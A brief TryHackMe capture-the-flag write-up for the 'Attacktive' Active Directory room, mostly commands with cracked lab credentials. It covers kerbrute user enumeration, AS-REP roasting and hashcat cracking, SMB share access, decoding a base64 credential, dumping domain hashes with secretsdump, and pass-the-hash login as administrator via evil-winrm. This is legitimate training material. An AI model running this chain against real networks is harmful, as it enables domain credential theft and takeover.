THM Attacktive
This is another TryHackMe Active Directory challenge.
Enumeration:
nmap -sC -sV -Pn 10.10.201.8

Target_Name: THM-AD
| NetBIOS_Domain_Name: THM-AD
| NetBIOS_Computer_Name: ATTACKTIVEDIREC
| DNS_Domain_Name: spookysec.local
| DNS_Computer_Name: AttacktiveDirectory.spookysec.local
Added the below to the /etc/hosts file.
10.10.201.8 spookysec.local
Using kerbrute to see if we can capture any SPN tickets.
./kerbrute_linux_amd64 userenum –dc spookysec.local -d spookysec.local userlist.txt
For the –dc option, we can also use the DC IP address.

Kerberoasting:
james@spookysec.local
svc-admin@spookysec.local
robin@spookysec.local
darkstar@spookysec.local
administrator@spookysec.local
backup@spookysec.local
paradox@spookysec.local
ori@spookysec.local
impacket-GetNPUsers -dc-ip 10.10.201.8 spookysec.local/svc-admin -no-pass

hashcat -m 18200 hashes.txt passwordlist.txt -O
svc-admin: management2005
Enumerating SMB shares:
smbclient -L 10.10.201.8 -U ‘svc-admin’

YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw
echo ‘YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw’ | base64 -d
backup@spookysec.local:backup2517860
Dumping hashes using the newly discovered account:
impacket-secretsdump spookysec/backup:backup2517860@10.10.201.8 -outputfile ad_hashes
Gaining remote access to the system:
evil-winrm -i 10.10.206.74 -u administrator -H ‘0e0363213e37b94221497260b0bcb4fc’
root.txt
TryHackMe{4ctive}